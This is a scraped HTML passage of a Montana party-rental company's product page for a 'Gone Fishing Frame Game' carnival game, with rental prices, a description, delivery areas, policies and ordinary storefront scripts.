				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

					</style>
		<link rel="icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.row.wow.animate.fadeInUp {margin-top: 70px;}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-4885 page-child parent-pageid-923 wp-custom-logo wp-theme-designexo theme-wide elementor-default elementor-kit-4684" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap ">
		<div class="container">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
						<a href="https://mtpremiere.com/" class="navbar-brand" rel="home"><img fetchpriority="high" width="1132" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201132%20531'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2.jpg" class="custom-logo lazy" alt="Montana Premiere Entertainment" decoding="async" data-srcset="https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2.jpg 1132w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-300x141.jpg 300w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-1024x480.jpg 1024w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-768x360.jpg 768w" data-sizes="(max-width: 1132px) 100vw, 1132px" /></a>					
		
    						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-topbar" class="nav navbar-nav m-right-auto"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a class="nav-link" href="https://mtpremiere.com/">Home</a></li>
<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Premiere Bounce </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a class="dropdown-item" href="https://mtpremiere.com/inventory/bounce-houses/">Bounce Houses</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a class="dropdown-item" href="https://mtpremiere.com/inventory/slides-combos/">Slides &#038; Combos</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a class="dropdown-item" href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">Obstacle Courses and Playlands</a></li>
	<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a class="dropdown-item" href="https://mtpremiere.com/inventory/water-rides/">Water Rides</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a class="dropdown-item" href="https://mtpremiere.com/inventory/inflatable-games/">Inflatable Games</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6383"><a class="dropdown-item" href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6328"><a class="dropdown-item" href="https://premierebounce.com">Premiere Bounce Website</a></li>
</ul>
</li>
<li id="menu-item-6284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6284 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Premiere Party Rentals </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a class="dropdown-item" href="https://mtpremiere.com/inventory/tents/">Tents</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a class="dropdown-item" href="https://mtpremiere.com/inventory/tables-and-chairs/">Tables and Chairs</a></li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a class="dropdown-item" href="https://mtpremiere.com/inventory/concessions-2/">Concessions</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a class="dropdown-item" href="https://mtpremiere.com/inventory/weddings-dj-2/">Weddings/DJ/Events</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a class="dropdown-item" href="https://mtpremiere.com/inventory/concessions/">Equipment</a></li>
	<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a class="dropdown-item" href="https://mtpremiere.com/linen-rentals/">Linen Rentals</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a class="dropdown-item" href="https://partyrentalsmt.com">MT Premiere Party Rentals Website</a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6285 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Big Ticket Carnival </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a class="dropdown-item" href="https://mtpremiere.com/inventory/attractions-2/">Attractions</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1114"><a class="dropdown-item" href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a class="dropdown-item" href="https://mtpremiere.com/inventory/fair-packages-2/">Multi-Day Fair Packages</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a class="dropdown-item" href="https://mtpremiere.com/fair-packages/">Fairs and Festival Planning</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a class="dropdown-item" href="https://bigticketrides.com">Big Ticket Carnival Website</a></li>
</ul>
</li>
<li id="menu-item-6424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">MT Mini Golf </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mt-mini-golf/9-hole-led-mini-golf/">9 Hole LED Mini Golf</a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a class="dropdown-item" href="https://mtminigolf.com">MT Mini Golf Website</a></li>
</ul>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a class="nav-link" href="https://magicofcircus.com">Magic Of Circus</a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a class="nav-link" href="https://mtfoamparty.com">MT Foam Party</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a class="nav-link" href="https://mtpremiere.com/gallery/">Gallery</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3426 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">About Us </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a class="dropdown-item" href="https://mtpremiere.com/about-us/">About Us</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a class="dropdown-item" href="https://mtpremiere.com/faqs/">FAQs</a></li>
	<li id="menu-item-7544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a class="dropdown-item" href="https://mtpremiere.com/nowhiring/">Now Hiring</a></li>
</ul>
</li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-6 col-md-6 col-sm-12">
			        <div class="page-header-title"><h1 class="text-white">Gone Fishing Frame Game</h1></div>			
			    </div>
				<div class="col-lg-6 col-md-6 col-sm-12">
					<ul class="page-breadcrumb text-right"><li><a href="https://mtpremiere.com">Home</a></li><li class="active"><a href="https://mtpremiere.com/inventory/">Inventory</a><li class="active"><a href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a><li class="active"><a href="https://mtpremiere.com:443/inventory/carnival-games-2/gone-fishing-frame-game/">Gone Fishing Frame Game</a></li></ul>			    </div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-bg-grey">
	<div class="container">
		<div class="row">
		
		<div class="col-lg-12 col-md-12 col-sm-12">
<article class="post wow animate fadeInUp" id="post-4885" class="post-4885 page type-page status-publish has-post-thumbnail hentry" data-wow-delay=".3s">

	<figure class="post-thumbnail"><a href="https://mtpremiere.com/inventory/carnival-games-2/gone-fishing-frame-game/"></a></figure>
	<div class="post-content">
	
	    <div class="entry-content">
			<!-- Start Shortcoder content --><div class="io_product_container elementor-widget-text-editor io_product_container_2263261">
  <!-- Cart -->
  <div class="cartInfo" style="display:none"  style="margin-top:40px">
    <i class="cartIcon fas fa-shopping-cart"></i><!--no linebreak bc elementor--> <span class="simpleCart_quantity"></span> items
  </div>

  <!-- Page Content -->
  <div class="simpleCart_ioShelfItem">
    <div class="io_product_picbox">
      <a rel="img_group noopener" id="single_image" href="https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5568_1711052799_big.jpg">
        <img decoding="async" class="io_image_big item_image lazy" title="Gone Fishing Frame Game" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5568_1711052799_big.jpg" alt="Gone Fishing Frame Game" />
      </a>
      <a rel="" href="https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5568_1711052799_big.jpg" id="io_img_big1"></a>
      <a rel="img_group noopener" href="https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5553_1711052799_big.jpg" id="io_img_big2"></a>
      <a rel="img_group noopener" href="" id="io_img_big3"></a>
      <a rel="img_group noopener" href="" id="io_img_big4"></a>
      <br>
      <div class="io_image_thumbbox">
        <img decoding="async" class="io_image_thumb skip-lazy" title="Gone Fishing Frame Game" src="https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5568_1711052799.jpg" alt="Gone Fishing Frame Game"
             id="io_img_thumb1" onclick="updateMainPic(this)" />
        <img decoding="async" class="io_image_thumb skip-lazy" title="Gone Fishing Frame Game" src="https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5553_1711052799.jpg" alt=""
             id="io_img_thumb2" onclick="updateMainPic(this)" />
        <img decoding="async" class="io_image_thumb skip-lazy" title="Gone Fishing Frame Game" src="" alt=""
             id="io_img_thumb3" onclick="updateMainPic(this)" />
        <img decoding="async" class="io_image_thumb skip-lazy" title="Gone Fishing Frame Game" src="" alt=""
             id="io_img_thumb4" onclick="updateMainPic(this)" />
      </div>
    </div>
    <div class="io_product_infobox">
      <div class="elementor-widget-heading">
        <h1 class="io_product_title elementor-heading-title item_name">Gone Fishing Frame Game</h1>
      </div>
      <p class="item_encoded" style="display:none;">Gone+Fishing+Frame+Game</p>
      <p class="item_rentalid" style="display:none;">2263261</p>
      <p class="item_vendorid" style="display:none;"></p>
      <p class="item_qtytype" style="display:none;">Limited</p>
      <p class="item_inputtype" style="display:none;">Dropdown</p>
      <span class="item_qtyincrement" style="display:none;">1</span>
      <div class="item_timeslots" style="display:none;"></div>
      <p class="item_giftcardvalue" style="display:none;"></p>
      <div class="io_star_rating">
        <div class="io_stars_2263261 io_stars"></div>
        <a href="#page_product_reviews">See Reviews</a>
      </div>
      <div id="item_live_price_time_set_message" style="display:none">
        <p>
                                <span style="cursor:pointer; color:blue; text-decoration:underline;" onclick=checkAvailDateClick()>
                                    click here
                                </span>
          to set an event time so you can see a more accurate price for this item
        </p>
      </div>
      <div id="item_additonal_info_open_message" style="display:none">
        <p>
                                <span style="cursor:pointer; color:blue; text-decoration:underline;" onclick=checkAvailDateClick()>
                                    click here
                                </span>
          to provide information required for pricing.
        </p>
      </div>
      <div id="io_all_prices">
        <div class="io_product_price_box io_product_price_1h io_product_price_1h_2263261">
          <p class="io_product_price_top_left">$100.00</p>
          <p class="io_product_price_top_right">per hour</p>
        </div>
        <div class="io_product_price_box io_product_price_2h io_product_price_2h_2263261">
          <p class="io_product_price_top_left">$100.00</p>
          <p class="io_product_price_top_right">for 2 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_3h io_product_price_3h_2263261">
          <p class="io_product_price_top_left">$100.00</p>
          <p class="io_product_price_top_right">for 3 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_4h io_product_price_4h_2263261">
          <p class="io_product_price_top_left">$100.00</p>
          <p class="io_product_price_top_right">for 4 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_5h io_product_price_5h_2263261">
          <p class="io_product_price_top_left">$100.00</p>
          <p class="io_product_price_top_right">for 5 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_6h io_product_price_6h_2263261">
          <p class="io_product_price_top_left">$100.00</p>
          <p class="io_product_price_top_right">for 6 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_7h io_product_price_7h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 7 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_8h io_product_price_8h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 8 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_9h io_product_price_9h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 9 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_10h io_product_price_10h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 10 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_11h io_product_price_11h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 11 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_12h io_product_price_12h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 12 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_13h io_product_price_13h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 13 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_14h io_product_price_14h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 14 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_15h io_product_price_15h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 15 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_16h io_product_price_16h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">for 16 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_24h io_product_price_24h_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">per day</p>
        </div>
        <div class="io_product_price_box io_product_price_additionalhour io_product_price_additionalhour_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">per additional hour</p>
        </div>
        <div class="io_product_price_box io_product_price_additionalday io_product_price_additionalday_2263261">
          <p class="io_product_price_left">$100.00</p>
          <p class="io_product_price_right">per additional day</p>
        </div>
        <div class="io_product_price_box io_product_price_48h io_product_price_48h_2263261">
          <p class="io_product_price_left">$200.00</p>
          <p class="io_product_price_right">for 2 days</p>
        </div>
        <div class="io_product_price_box io_product_price_72h io_product_price_72h_2263261">
          <p class="io_product_price_left">$300.00</p>
          <p class="io_product_price_right">for 3 days</p>
        </div>
        <div class="io_product_price_box io_product_price_96h io_product_price_96h_2263261">
          <p class="io_product_price_left">$400.00</p>
          <p class="io_product_price_right">for 4 days</p>
        </div>
        <div class="io_product_price_box io_product_price_120h io_product_price_120h_2263261">
          <p class="io_product_price_left">$500.00</p>
          <p class="io_product_price_right">for 5 days</p>
        </div>
        <div class="io_product_price_box io_product_price_168h io_product_price_168h_2263261">
          <p class="io_product_price_left">$700.00</p>
          <p class="io_product_price_right">for 1 week</p>
        </div>
        <div class="io_product_price_box io_product_price_336h io_product_price_336h_2263261">
          <p class="io_product_price_left">$1,400.00</p>
          <p class="io_product_price_right">for 2 weeks</p>
        </div>
        <div class="io_product_price_box io_product_price_504h io_product_price_504h_2263261">
          <p class="io_product_price_left">$2,100.00</p>
          <p class="io_product_price_right">for 3 weeks</p>
        </div>
        <div class="io_product_price_box io_product_price_720h io_product_price_720h_2263261">
          <p class="io_product_price_left">$3,000.00</p>
          <p class="io_product_price_right">for 1 month</p>
        </div>
      </div>
      <div class="io_product_price_box io_product_price_fixed io_product_price_fixed_2263261" style="display:none">
        <p class="io_product_price_top_left">$100.00</p>
        <p class="io_product_price_top_right">per item</p>
      </div>
      <div class="io_product_price_box io_product_price_sqfoot io_product_price_sqfoot_2263261" style="display:none">
        <p class="io_product_price_top_left">$100.00</p>
        <p class="io_product_price_top_right">per sq foot</p>
      </div>
      <div class="io_product_acc_pkg" style="margin-top:14px;"></div>
      <div style="display: inline-flex">
        <div>
          <div class="elementor-widget-button add_cart_2263261">
            <a id="bookNowBtn"
               class="item_add elementor-button elementor-size-sm elementor-animation-grow io_button"
               href="javascript:;"><!--no linebreak bc elementor--><i class="fas fa-shopping-cart"></i> Add to Cart</a>
          </div>
          <div class="unavailable_message" onclick="checkAvailDateClick()">item unavailable (change date)</div>
        </div>
        <div class="delivery_charge_check_container">
          <div class="elementor-widget-button check_delivery_2263261">
            <a id="checkDeliveryButton"
               class="elementor-button elementor-size-sm elementor-animation-grow io_button"
               href="javascript:;" onClick="showAddressEntry()"><i class="fas fa-truck"></i> Check Delivery</a>
          </div>
        </div>
        <div class="calc_price_with_map_container">
          <div class="elementor-widget-button calc_price_map_2263261">
            <a id="calcPriceOpenMap"
               class="elementor-button elementor-size-sm elementor-animation-grow io_button"
               href="javascript:;" onClick="openMap(this)"><i class="fas fa-map"></i> Calculate Price </a>
          </div>
        </div>
      </div>
      <div class="io_product_detailbox">
        <h3 class="io_product_subtitle">Product Information:</h3>
        <div class="io_product_desc"></p>
<p>Colorful, delightful, and cute describes this adorable giant carnival game. Gone Fishin&#39; appeals to young and old as they try to catch the Puffer Fish resting in the canvas. Each fish has metal in its nose and the magnet on the end of the pole picks the fish up fast. This game is colorful, compact, cute, and sets up in minutes.</p>
<p></div>
      </div>
      <div class="io_product_detail_box" style="margin-top:40px">
        <p class="io_product_circuits_left">Circuits needed:</p>
        <p class="io_product_circuits_right">0</p>
      </div>
      <div class="io_product_detail_box">
        <p class="io_product_dimensions_left">Item Dimensions:</p>
        <p class="io_product_dimensions_right">6x6x6</p>
      </div>
      <div class="io_product_detail_box">
        <p class="io_product_footprint_left">Space Needed:</p>
        <p class="io_product_footprint_right">6x6x6</p>
      </div>
      <!-- Start Shortcoder content -->
<div class="eh_additional_description" style="display:none">
    <ul>
    <li><strong>DELIVERY:</strong> We deliver to <a href=https://mtpremiere.com/bounce-house-in-billings-mt-2/>Billings, MT</a>, <a href=https://mtpremiere.com/bounce-house-in-laurel-mt/>Laurel, MT</a>, <a href=https://mtpremiere.com/bounce-house-in-montana-2/>Montana</a>, <a href=https://mtpremiere.com/bounce-house-in-wyoming-2/>Wyoming</a>, <a href=https://mtpremiere.com/bounce-house-in-bozeman/>Bozeman</a> and surrounding areas (delivery fees calculated at checkout).</li>
    <li><strong>COUPONS:</strong><a href="/coupon-form/">Click here to check for coupons.</a></li>
    <li><strong>RAIN POLICY:</strong> You can reschedule your rental due to rain at no extra cost as long as 24 hour notice is given.</li>
    <li><strong>OCCUPANCY:</strong> A maximum of 5-6 kids of equal size at one time for bounce houses, and 1 person at a time for slides is what most inflatable manufacturers recommend.</li>
    <li><strong>CLEANING:</strong> All units are cleaned and sanitized before use.</li>
    <li><strong>WHAT'S INCLUDED:</strong>
        <ul class="square">
        <li>Extension Cord</li>
        <li>Blower</li>
        <li>Safety Stakes to secure to ground</li>
        </ul>
    </li>
    <li><strong>WHAT YOU'LL NEED:</strong>
        <ul class="square">
        <li>Enough space for us to setup your rental</li>
        <li>Electric outlet within 50 feet of setup area</li>
        <li>Water source and water hose if renting a water slide</li>
        </ul>
    </li>    
    </ul>
</div>
<!-- End Shortcoder content -->
    </div>
  </div>
  <div class="io_product_requiredDD_accessories" style="display:none">
    <h3 class="io_acc_h3">Required Accessories:</h3>
    <hr>
  </div>
  <div class="io_product_accessories">
    
  </div>
  <a name="page_product_reviews"></a>
  <div class="io_product_reviewbox">
    
  </div>
  <div class="io_product_upsell">
    <h3 class="io_upsell_h3">You might also be interested in:</h3>
    <div class="page-carousel"></div>
  </div>
  <div class="io_landingpages io_landingpages_2263261 elementor-widget-text-editor">
    <!-- Start Shortcoder content -->Professional delivery to <span class=\"io_city_list\"><a href=https://mtpremiere.com/bounce-house-in-billings-mt-2/>Billings, MT</a>, <a href=https://mtpremiere.com/bounce-house-in-laurel-mt/>Laurel, MT</a>, <a href=https://mtpremiere.com/bounce-house-in-montana-2/>Montana</a>, <a href=https://mtpremiere.com/bounce-house-in-wyoming-2/>Wyoming</a>, <a href=https://mtpremiere.com/bounce-house-in-bozeman/>Bozeman</a></span> and surrounding areas. Please submit a quote or contact us to be sure we service your area.<!-- End Shortcoder content -->
  </div>
</div>
<script>
  //stars
  jQuery(document).ready(function () {
    for(i=0;i<00;i++){
      star_html = `<div class=\"fas fa-star\" style=\"color:goldenrod\"></div>`;
      jQuery(".io_stars_2263261").append(star_html);
    }
    var times = getAvailTimes();
    getUpsellsCall(times[0],times[1],times[2],jQuery(".io_product_infobox .item_rentalid").first().text(), updatePageUpsell);
    acc_obj_relate = order_acc_obj_relate();
    jQuery(".io_product_price_top_left").each(function () {
      if( !Number( this.textContent.replace(/[^0-9.-]+/g,"") ) ){
        jQuery(this.parentElement).hide();
      }
    });
    jQuery(".io_product_price_left").each(function () {
      if( !Number( this.textContent.replace(/[^0-9.-]+/g,"") ) ){
        jQuery(this.parentElement).attr("style","display:none !important");
      }
    });
  });
  try{
    var acc_obj_relate = JSON.parse('{} ');
  } catch{
    var acc_obj_relate = {};
  }
  try{
    var images_arr = JSON.parse('{"0":{"rentalimage_id":"1414897","rentalimage_createtime":null,"rentalimage_modifiedtime":null,"rentalimage_itemid":"2263261","rentalimage_order":"0","rentalimage_imageloc":"https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5568_1711052799.jpg","rentalimage_imagelocbig":"https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5568_1711052799_big.jpg"},"1":{"rentalimage_id":"1414899","rentalimage_createtime":null,"rentalimage_modifiedtime":null,"rentalimage_itemid":"2263261","rentalimage_order":"1","rentalimage_imageloc":"https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5553_1711052799.jpg","rentalimage_imagelocbig":"https://mtpremiere.com/wp-content/uploads/2024/03/IMG_5553_1711052799_big.jpg"}} ');
  } catch {
    var images_arr = {};
  }
  try{
    var acc_obj_order = JSON.parse('{} ');
  } catch {
    var acc_obj_order = {};
  }
  var rental_name_template = "Gone Fishing Frame Game";
  var alt_text_template = "Gone Fishing Frame Game";
  function updatePageUpsell(data){
    let page_carousel = jQuery(".page-carousel");
    data.forEach(function(upsell){
      cell = createPageCarouselCell(upsell["image"], upsell["name"], upsell["page"], upsell["rental_id"]);
      page_carousel.append(cell);
    });
    makeCarousel(page_carousel);
    setTimeout(pageFlickityRefresh, 500);
    if(io_upsell_price == "on"){
      let times = getAvailTimes();
      let upsell_rental_id_str = getUpsellIDforPrice();
      let return_id = 0;
      let rental_names = "off";
      if(upsell_rental_id_str != ""){
        checkAvailCall(times[0],times[1],times[2],rental_names,upsell_rental_id_str,displayUpsellPrices,0,[],[],return_id,0,null,1,"",1);
      }
    }
  }
  function createPageCarouselCell(image, name, page, rental_id){
    cell = `<div class="io_page_carousel_cell"> <a href="`+page+`" class="page-carousel-link"> <img decoding="async" class="page-carousel-image skip-lazy" src="`+image+`"> <p class="page-carousel-name"> `+name+` </p> <span class="page-carousel-rid" id="rid`+rental_id+`" style="display:none">`+rental_id+`</span> </a> </div>`;
    return cell;
  }
  function pageFlickityRefresh(){
    jQuery(".page-carousel").flickity("resize");
  }
  function order_acc_obj_relate(){
    let new_acc_obj_relate = new Map();
    if(!jQuery.isEmptyObject(acc_obj_relate) && !jQuery.isEmptyObject(acc_obj_order)){
      for(const [index, rid] of Object.entries(acc_obj_order)){
        new_acc_obj_relate.set(rid, acc_obj_relate[rid])
      }
    }
    return new_acc_obj_relate
  }
  /* if an item is consumable IO-21288*/
  if(jQuery(".item_qtytype")[0].innerText == "Supply"){
    jQuery("#io_all_prices").hide();
    jQuery(".io_product_price_fixed").show();
  }
</script><!-- End Shortcoder content -->
		</div><!-- .entry-content -->	
		
	</div><!-- .post-content -->

</article>         				</div>	
			
								
		</div>
	</div>
</section>
<!--/Blog & Sidebar-->

	<!--Footer-->
	<footer class="site-footer">

			<div class="container">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   
	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-40" class="widget widget_block wow animate fadeInUp" data-wow-delay=".3s">
<ul class="wp-block-social-links has-normal-icon-size is-style-pill-shape is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/montanapremiereentertainment" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/montanapremiereentertainment/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 